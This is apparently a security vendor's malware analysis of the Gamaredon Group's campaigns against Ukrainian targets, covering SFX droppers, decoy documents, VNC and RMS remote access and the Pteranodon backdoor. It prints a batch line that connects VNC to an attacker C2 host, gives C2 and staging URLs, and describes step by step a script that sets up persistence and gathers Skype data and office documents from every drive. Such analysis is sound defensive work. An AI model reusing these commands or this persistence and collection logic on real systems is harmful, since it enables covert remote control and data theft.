|       | <b>RMS - Quick Connect</b>      |                      | $\overline{\mathbf{x}}$<br>$ \Box$ |
|-------|---------------------------------|----------------------|------------------------------------|
|       | Remote Manipulator System       |                      | <b>TektonIT</b>                    |
|       | Grant remote access             |                      |                                    |
|       | RMS 5.1 - Server                |                      |                                    |
| Your  | Settings for server             |                      |                                    |
| 620   | Security                        |                      |                                    |
| Copy  | Startup mode<br>Options         |                      |                                    |
| Your. | Language                        |                      |                                    |
| 6520  | Internet-ID connection settings |                      |                                    |
| Copy  | Callback settings               | ew password <b>.</b> |                                    |
|       | Settings protection             |                      |                                    |
|       | Help                            |                      |                                    |
|       | Enter license key               |                      |                                    |
|       | About RMS<br><b>Crain</b>       |                      |                                    |

*Figure 1 Remote Manipulator System Interface*

One such self-extracting archive (ca87eb1a21c6d4ffd782b225b178ba65463f73de6f4c736eb135be5864f556dc) was first observed around April of 2014. The password (reused by many of the password protected SFX payloads) it used to extract itself is "1234567890\_". The files included in this SFX file we observed include a batch file named "123.cmd" and another SFX named "setting.exe". This second SFX contains a .MSI installer package which installs Remote Manipulator System and a batch script which handles the installation.

Later payloads would write batch scripts to disk as well as wget binaries. The batch scripts would use the wget binaries to download and execute additional executables. The scripts would also use wget to send POST requests to command and control (C2) servers that would contain information about the compromised system. Some of these payloads included decoy documents that would open when the malware is executed.

Three examples of this type of payload include:

- a6a44ee854c846f31d15b0ca2d6001fb0bdddc85f17e2e56abb2fa9373e8cfe7
- b5199a302f053e5e9cb7e82cc1e502b5edbf04699c2839acb514592f2eeabb13
- 3ef3a06605b462ea31b821eb76b1ea0fdf664e17d010c1d5e57284632f339d4b

We first observed these samples using wget in 2014. The filenames and decoy documents these samples used attempt to lure individuals by using the presidential administration of Ukraine, Ukrainian national security and defense, the Anti-Terrorist Operation Zone in the Ukraine, and Ukrainian patriotism as subjects. The text of one such decoy document is pictured below.# Інформація про загиблих в районі антитерористичної операції:

Загальна кількість загиблих, що знаходились (ться) у моргах Дніпропетровської області, з початку проведення АТО - 318 тіл (+75 тіл на станції «Чаплине»), з них ідентифіковано та видано - 189 тіл. (116 тіл поховані неідентифікованими).

# 1. Морги, в яких знаходяться тіла загиблих, доставлених із району проведення АТО і кількість тіл (всього 88 тіл):

Дніпропетровське обласне бюро судово-медичної експертизи (ДОБСМЕ):  $3$ Ленінське відділення ДОБСМЕ (м. Дніпропетровськ): 10 Криворізьке відділення ДОБСМЕ (м. Кривий Ріг): 0 Васильківське відділення ДОБСМЕ (смт Васильківка): 0 Межівське відділення ДОБСМЕ (смт Межова): 0 Залізничні вагони (холодильники-рефрежератори) на станції «Чаплине» Придніпровської залізниці (4 вагони): 75

#### 2. Персональні дані загиблих, які ідентифіковані та видані родичам чи близьким:

Протягом доби зміни даних не відбулося.

3. Персональні дані загиблих, які ідентифіковані та не видані родичам чи близьким:

Протягом доби змін даних не відбулося.

# 4. Кількість неідентифікованих тіл загиблих в зоні АТО і моргів, в яких вони знаходяться (всього 88 тіл):

Дніпропетровське обласне бюро судово-медичної експертизи (ДОБСМЕ): 3 Ленінське відділення ДОБСМЕ (м. Дніпропетровськ): 10

## *Figure 2 Ukrainian Decoy Document used by Gamaredon Group*

Other observed payloads would, again, use SFX files to deliver a batch script and an executable that allowed remote access through the VNC protocol. These VNC exectuables would either be included in the SFX file or downloaded by the batch script. We found one URL (now taken down) that hosted a VNC executable that the malware would attempt to download and install at hxxp://prestigeclub.frantov.com[.]ua/presscenter/press/chrome-xvnc-v5517.exe.

The batch script would then attempt to have the VNC program connect to a command and control (C2) server to enable the server to control the compromised system. All VNC installations on compromised systems that we observed have used the same configuration file, RC4 key file, and passwords.

One such sample, cfb8216be1a50aa3d425072942ff70f92102d4f4b155ab2cf1e7059244b99d31 first appeared around January of 2015. The batch script utilized in this sample ensures a VNC connection is available:

1 start winlogons -autoreconnect -id:%sP% -connect grom56.ddns.net:5500

The path configured in the VNC configuration file across all implants employing VNC (UltraVNC.ini) is "Y:\ПРОБА\Создание троянов\создание RMS\vnc". This isn't the only place hardcoded Cyrillic file paths are used by implants. Many of the batch scripts also use hardcoded paths such as "Главное меню\Программы\Автозагрузка". Many payloads also include a VBS script which raises a dialog box to the users asking them to run the malware again. It reads, "Ошибка при инициализации приложения (0xc0000005). Повторить попытку открытия файла?" (English Translation from Russian: Application failed to initialize (0xc0000005). Try to open the file again?).

# Some of the SFX files also include another legitimate application called [ChkFlsh.exe](http://mikelab.kiev.ua/index.php?page=PROGRAMS/chkflsh)

(8c9d690e765c7656152ad980edd2200b81d2afceef882ed81287fe212249f845). This application was written by a Ukrainian programmer and is used to check performance of USB flash drives. Its value to the attackers to the attackers isn't clear but one possibility is that it is somehow used to steal or monitor files on USB devices. In our research, we found this application present in some SFX files along with VNC programs and in some SFX files that didn't have VNC programs included.

# **Custom Implants**

While the most recent samples observed still use batch scripts and SFX files, the Gamaredon Group has moved away from applications like wget, Remote Manipulator Tool, VNC and ChkFlsh.exe. Instead of using wget the attackers are distributing custom developed downloaders, and instead of Remote Manipulator or VNC the malware is using a custom developed remote access implant.In June of 2015 a custom downloader used by many newer samples was first seen in the wild and is often included in SFX implants with the name "LocalSMS.dll". This downloader makes requests to adobe.update-service[.]net (hardcoded in the sample) and is further discussed in Appendix A.

In February 2016, another custom tool now often included in SFX implants was seen in the wild. This SFX file (3773ddd462b01f9272656f3150f2c3de19e77199cf5fac1f44287d11593614f9) contains a new Trojan (598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824) we refer to as "Pteranodon." Pteranodon is a custom backdoor which is capable of the following tasks:

- Capturing screenshots at a configurable interval and uploading them to the attacker
- Downloading and executing additional files
- Executing arbitrary commands on the system

The earliest version of Pteranodon uses a hardcoded URL for command and control. It sends POST requests to "msrestore[.]ru/post.php" using a static multipart boundary:

------------870978B0uNd4Ry\_\$

Newer versions of the tool also use hardcoded domains and multipart boundaries. They also share similar pdb strings. Other Pteranodon samples can be found in AutoFocus using the [Pteranodon](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Pteranodon) tag. The most recent variant of Pteranodon is analyzed in Appendix A.

We have only identified one delivery vector for the new implants thus far. A Javascript file

(f2355a66af99db5f856ebfcfeb2b9e67e5e83fff9b04cdc09ac0fabb4af556bd) first seen in December of 2016 downloads a resource from http://samotsvety.com[.]ua/files/index.pht (likely a compromised site used for staging payloads) which previously an SFX file (b2fb7d2977f42698ea92d1576fdd4da7ad7bb34f52a63e4066f158a4b1ffb875) containing two of the Gamaredon custom tools.

A related sample (e24715900aa5c9de807b0c8f6ba8015683af26c42c66f94bee38e50a34e034c4) used the same distinct Mutex and contains a larger set of tools for analysis. The original name of the file is "AdapterTroubleshooter.exe" and the file uses icons which resemble those used by OpenVPN, as seen below.



Upon examining the sample's file activity within AutoFocus it is clear the sample is a self-extracting executable.

|                  | $\mathbf{O}$ | $-5$        | $\mathbf{O}$ | sample.exe   |        | GetFileAttributes users\admini~1\appdata\local\temp\7zipsfx.000\winrestore.dll          |
|------------------|--------------|-------------|--------------|--------------|--------|-----------------------------------------------------------------------------------------|
| $-0A$            | $\mathbf{0}$ | - 5         | $\mathbf 0$  | sample.exe   | Write  | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\LocalSMS.dll                         |
| $-0A$            | $\mathbf{O}$ | $-5$        | $\mathbf 0$  | sample.exe   | Create | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\LocalSMS.dll,00120196,0000060        |
| $-0A$            | $\mathbf{O}$ | $5 -$       | $\mathbf{O}$ | sample.exe   | Write  | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\winrestore.dll                       |
| $-0$ $\triangle$ |              | $0 \quad 5$ |              | 0 sample.exe | Create | Users\Administrator\AppData\Local\Temp\7ZipSfx.000\winrestore.dll , 00120196 , 00000060 |

*Figure 3 Self Extracting executable behavior shown in AutoFocus*

Opening the sample with 7zip inside of a virtual machine, all the files contents can be examined. Below is a table providing the SHA256 values, the filenames, the compile timestamps and the pdb paths of the contents of the SFX file.

| <b>SHA256</b>                                                    | <b>Filename</b> | Compile<br>Time                   | <b>PDB Path</b>                                      |
|------------------------------------------------------------------|-----------------|-----------------------------------|------------------------------------------------------|
| 400f53a89d08d47f608e1288d9873bf8d421fc7cd642c5e821674f38e07a1501 | LocalSMS.dll    | Wed Apr<br>29<br>08:10:30<br>2015 | c:\users\viber\documents<br>2013\projects\contextmer |
| d01df47b6187631c9a93bdad1298439ab1a1c5529b3319f3614b6ec2455e5726 | MpClients.dll   | Thu Sep<br>08<br>05:01:00<br>2016 | c:\users\user\documents\<br>2015\projects\updaterv1\ || f2296bcb6be68dfb330baec2091fb11a42a51928ba057164213580e6ff0e1126 | OfficeUpdate.dll        | Wed<br>Dec 07<br>09:25:57<br>2016 |                                                        |
|------------------------------------------------------------------|-------------------------|-----------------------------------|--------------------------------------------------------|
| 2ded2f3b5b5b6155ce818893c67887cbfa8b539be6c983e314ccf2177552da20 | SmartArtGraphicsLog.Ink | $\overline{\phantom{a}}$          |                                                        |
| 46a39da996b01e26ddd71d51c9704de2aa641cd3443f6fe0e5c485f1cd9fa65d | UsrClass.Ink            |                                   |                                                        |
| a972ad0ddc00d5c04d9fe26f1748e12008efdd6524c9d2ea4e6c2d3e42d82b7b | condirs.cmd             |                                   | ۰                                                      |
| 37c78ee7826d63bb9219de594ed6693f18da5db60e3cbc86795bd10b296f12ac | winrestore.dll          | Mon Jan<br>09<br>03:12:39<br>2017 | c:\develop\ready\winresto<br>proxy\release\winrestore. |
| 90ba0f95896736b799f8651ef0600d4fa85c6c3e056e54eab5bb216327912edd | wmphost.exe             | Thu Dec<br>01<br>08:23:32<br>2016 | c:\develop\ready\mouse-<br>move\release\mouse-mo       |

The bootstrapping logic for the sample relies on the contents of "condirs.cmd". Briefly, the logic within "condirs.cmd" follows:

1. Ensure "%LOCALAPPDATA%\Microsoft\Windows\" exists

2. Kill and delete processes, files, and scheduled tasks which may interfere with the sample executing

3. Copy "winrestore.dll" to "%LOCALAPPDATA%\Microsoft\Windows\UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5win}.dll"

4. Copy "OfficeUpdate.dll" to "%LOCALAPPDATA%\Microsoft\Windows\UsrClass.dat{4f6fe187-7034-11de-b675-001d09fa5off}.dll"

5. Determine if the operating system is Windows XP or Windows 7

6. If the system is running Windows XP

a. Set the directory to copy files into as "%WINDIR%\Setup\State\Office"

- b. Copy "UsrClass.lnk" to "%USERPROFILE%\Главное меню\Программы\Автозагрузка\"
- c. Copy "SmartArtGraphicsLog.lnk" to "%USERPROFILE%\Главное меню\Программы\Автозагрузка\"
- 7. If the system is running Windows 7

**Contract Contract** 

- a. Set the directory to copy files into as "%APPDATA%\Microsoft\Office"
- b. Copy "UsrClass.lnk" to "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\"
- c. Copy "SmartArtGraphicsLog.lnk" to "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\"

|     | $-1.55$ and $-1.5$                                                                                |
|-----|---------------------------------------------------------------------------------------------------|
| 23  |                                                                                                   |
| 24  |                                                                                                   |
| 25  | :win xp                                                                                           |
| 26  | set dir1-%WINDIR%\Setup\State\Office                                                              |
| 27  | set parami-/SC MINUTE /MO 15 /RU "SYSTEM"                                                         |
| 28  | set param2=/SC MINUTE /MO 20 /RU "SYSTEM"                                                         |
| 29  | set param3=/SC MINUTE /MO 25 /RU "SYSTEM"                                                         |
| 30  |                                                                                                   |
| 31  | ed <i>acpa</i>                                                                                    |
| 32  | copy "%CD%\UsrClass.ink" "%USERPROFILE%\Tлавное меню\Программы\Aвтозагрузка\" /y                  |
| 33  | copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\FgasHoe MeHo\HpoppaMOGN\ABTOBappyBKa\" /v      |
| 34  | goto ends                                                                                         |
| 35  |                                                                                                   |
| 36  |                                                                                                   |
| 37  | vsin 7                                                                                            |
| 38  | set dir1=%APPDATA%\Nicrosoft\Office                                                               |
| 39  | set parami-/SC MINUTE /MO 15 /F                                                                   |
| 40  | set param2-/SC MINUTE /MO 20 /F                                                                   |
| 41  | set param3=/SC MINUTE /MO 25 /F                                                                   |
| 42  |                                                                                                   |
| 43  | ed <i>aCDa</i>                                                                                    |
| 44  | copy "%CD%\UsrClass.ink" "%APPDATA%\Nicrosoft\Windows\Start Menu\Programs\Startup\" /v            |
| 45  | copy "%CD%\SmartArtGraphicsLog.lnk" "%APPDATA%\Nicrosoft\Uindows\Start Menu\Programs\Startup\" /y |
| 46  | goto ends                                                                                         |
| Am. |                                                                                                   |

*Figure 4 Windows XP and Windows 7 logic within "condirs.cmd"*

8. Copy "winrestore.dll" to the directory set in step 6 or 7a with the filename "MSO1234.win"

- 9. copy "LocalSMS.dll" to the directory set in step 6 or 7a with the filename "MSO1567.dls"
- 10. copy "OfficeUpdate.dll" to the directory set in step 6 or 7a with the filename "MSO5678.usb"
- 11. copy "MpClients.dll" to the directory set in step 6 or 7a with the filename "MSO8734.obn"
- 12. Execute the exported function "updater" within "MSO1234.win" using rundll32.exe
- 13. Execute the exported function "EntryPoint" within "MSO1567.dls" using rundll32.exeIt should be noted that "UsrClass.lnk" links to "%WINDIR%\system32\rundll32.exe UsrClass.dat{4f6fe187-7034-11de-b675- 001d09fa5win}.dll,updater" and "SmartArtGraphicsLog.lnk" links to "C:\WINDOWS\system32\rundll32.exe UsrClass.dat{4f6fe187-7034-11deb675-001d09fa5off}.dll,StartBackup". These are the locations "winrestore.dll" and "OfficeUpdate.dll" were copied to in steps 3 and 4, respectively.

The "condirs.cmd" script then continues to:

1. Schedule the following tasks:

- a. Task name "UpdatesWinRes", invoke "MSO1234.win,updater"
- b. Task name "UpdatesWinDLL", invoke "MSO1567.dls,EntryPoint"
- c. Task name "UpdatesWinUSBOOK", invoke "MSO5678.usb,StartBackup"
- d. Task name "UpdatesWinOBN", invoke "MSO8734.obn,bitDefender"

2. Ensure the directory "%Temp%\reports\ProfileSkype\" exists

3. Kill processes named "skype.exe"

4. Copy the contents of "%AppData%\Skype" to "%Temp%\reports\ProfileSkype\"

5. Create subdirectories under "%Temp%\reports\%COMPUTERNAME\" with names: Z W P S V Q N M L K I J F H E G and D. These are drive letters.

6. Copy all files from all above drive letters with extensions "doc", "docx", "xls", "xlsx", "rtf" "odt" and "txt" into "%TEMP%\reports\%COMPUTERNAME%\%%d\" where %%d is the drive letter

